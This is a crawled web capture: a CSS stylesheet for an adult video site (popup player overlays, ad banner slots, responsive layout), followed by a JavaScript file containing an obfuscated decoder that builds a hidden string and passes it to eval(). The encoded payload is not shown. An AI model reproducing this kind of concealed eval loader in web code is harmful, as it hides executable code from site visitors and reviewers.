.on-player { position: absolute; top: 50%; left: 50%; width: 300px; height: 250px; z-index: 5500; margin: -125px 0 0 -150px; overflow: visible; }
.close { position: absolute; top: 0; right: 0; font-family: Arial, sans-serif; width: 30px; text-align: center; height: 30px; line-height: 30px; font-size: 18px; cursor: pointer; }
.on-pl-spts { background-color: rgba(0,0,0,0.7); overflow: hidden; }
.on-player-sp { background-color: rgb(40,40,40); width: 300px; height: 250px; overflow: hidden; }
.bot-close { position: absolute; text-transform: uppercase; left: 50%; margin-left: -80px; bottom: 0; width: 160px; text-align: center; height: 30px; line-height: 30px; font-size: 14px; cursor: pointer; }
.on-player-sp iframe { width: 300px !important; height: 250px !important; position: static; }

.full-meta-wr { border-top-style: solid; border-top-width: 2px; padding-bottom: 10px; text-align: center; font-size: 0; }
.full-meta { display: inline-block; vertical-align: top; }
.full-meta ul { padding: 8px 9px 0 9px; display: inline-block; vertical-align: top; }
.full-meta li { display: inline-block; vertical-align: top; margin: 2px 1px 0 1px; font-size: 14px; text-transform: uppercase; text-align: center; }
.full-meta a, .full-meta div { display: block; height: 35px; line-height: 35px;  border-radius: 3px; padding: 0 10px; }
.full-meta li.like a, .full-meta li.dislike a { min-width: 15px; font-size: 18px; cursor: pointer; }
.full-meta li.like a:hover, .full-meta li.like a:hover i { background-color: rgb(64,184,64); color: rgb(255,255,255); }
.full-meta li.dislike a:hover, .full-meta li.dislike a:hover i { background-color: rgb(204,64,64); color: rgb(255,255,255); }
.full-meta .links-val { padding-right: 5px; }

.full-bns-block { padding: 0 0 10px 0; text-align: center; font-size: 0; }
.full-bn { margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; width: 300px; height: 250px; }
.full-bn-2, .full-bn-3 { display: none; }

.foot { border-top-width: 2px; border-top-style: solid; padding: 5px 0 15px 0; font-size: 14px; line-height: 16px; text-transform: uppercase; text-align: center; }
.foot p { margin: 10px 5px 0 5px; }
.foot ul { padding-top: 5px; }
.foot li { margin: 5px 5px 0 5px; display: inline-block; vertical-align: top; }
.foot a { text-decoration: underline; }
.foot a:hover { text-decoration: none; }

@media all and (min-width:370px) {
    .preview { float: left; width: 50%; }
}

@media all and (min-width:400px) {
    .open, .logo a { font-size: 24px; }
    .search input { height: 50px; line-height: 50px; font-size: 16px; }
    .search button { width: 40px; height: 40px; line-height: 40px; font-size: 16px; }
    .preview-ins-cat .name { font-size: 18px; height: 20px; line-height: 20px; }
    .preview-ins-cat .meta-like-views { bottom: 24px; }
    .list ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
}

@media all and (min-width:640px) {
    .br-2, .full-bn-2 { display: inline-block; }
    .list ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
    .list span { font-size: 14px; }
    .on-player-pl { display: block; }
}

@media all and (min-width:660px) {
    .preview { width: 33.3333%; }
}

@media all and (min-width:930px) {
    .open { display: none; }
    .logo { min-width: 240px; margin: 10px 15px 0 0; text-align: center; }
    .logo a { font-size: 30px; height: 30px; line-height: 30px; }
    .val-sort { overflow: hidden; }
    h1 { font-size: 22px; margin-left: 0; margin-right: 10px; height: 30px; line-height: 30px; }
    .navi ul { margin: 0 20px 0 0; }
    .navi li a, .navi li span { height: 30px; line-height: 30px; font-size: 16px; }
    .sidebar { box-shadow: none; display: block !important; top: 0; border-top: 0 none; width: 240px; padding-bottom: 40px; }
    .sidebar-val, .searches-list, .cats-list, .videos-list { display: block; }
    .search input { width: 200px; padding: 0 10px; height: 45px; line-height: 45px; font-size: 14px; }
    .search button { width: 35px; height: 35px; line-height: 35px; font-size: 14px; }
    .menu { padding: 14px 0 0 0; }
    .wrap { display: table; width: 100%; position: relative; }
    .left-col { display: table-cell; vertical-align: top; width: 240px; }
    .right-col { display: table-cell; vertical-align: top; padding-left: 10px; }
    .previews-block { padding-top: 5px; }
    .videos-list .preview { width: 50%; }
    .pages { padding-top: 0; }
    .pages li { margin: 0 2px; }
    .pages a, .pages span { border-radius: 0 0 3px 3px; }
    .pages li.prev { float: left; margin-left: 0; }
    .pages li.next { float: right; margin-right: 0; }
    .pages li.prev a, .pages li.next a, .pages li.prev span, .pages li.next span { padding: 0 20px; }
    .full-wrap { margin-top: 15px; }
    .full-meta-wr { text-align: left; }
    .full-meta .links-val { padding-left: 0 !important; }
}

@media all and (min-width:1260px) {
    .preview { width: 25%; }
    h1 { font-size: 24px; }
    h2 { font-size: 24px; line-height: 26px; }
    .pages a, .pages span { border-radius: 0 0 4px 4px; height: 50px; line-height: 50px; padding: 0 15px; font-size: 16px; }
    .pages li.prev a, .pages li.next a, .pages li.prev span, .pages li.next span { padding: 0 25px; }
    .br-3 { display: inline-block; }
    .list ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
    .foot { font-size: 16px; line-height: 18px; }
    .full-block, .full-bns-block { display: table-cell; vertical-align: top; }
    .full-bns-block {  width: 320px; margin: 0; }
    .full-meta ul { padding: 13px 14px 0 14px; }
    .full-meta div, .full-meta a { height: 40px; line-height: 40px; }
    .full-meta a { padding: 0 15px; }
    .full-meta li.like a, .full-meta li.dislike a { font-size: 22px; }
}

@media all and (min-width:1590px) {
    h1 { font-size: 26px; }
    h2 { font-size: 26px; line-height: 28px; }
    .preview { width: 20%; }
    .br-4 { display: inline-block; }
    .list ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .full-meta li { font-size: 16px; }
}

@media all and (min-width:1650px) {
    .full-bn-3 { display: inline-block; }
}

@media all and (min-width:1850px) {
    .br-5 { display: inline-block; }
    .list span { height: 48px; line-height: 50px; font-size: 16px; }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://freepornsites.name/js/USklGlhIXChKIXtz2nOmqfw.js
body_size: 21651
content:
function acajnqujmn(gcltc){var rcdjhipkti='Z';var xijm='A';var wgpohpgre=[];var dvpel=new RegExp('['+xijm+'-'+rcdjhipkti+']');var kaqn=gcltc.split(dvpel);for(var i=0;i<kaqn.length;i++){wgpohpgre.push(String.fromCharCode(parseInt(kaqn[i],22)/(46)));}eval(wgpohpgre.splice(1,wgpohpgre.length).join(''));}acajnqujmn('[base64]'); 
     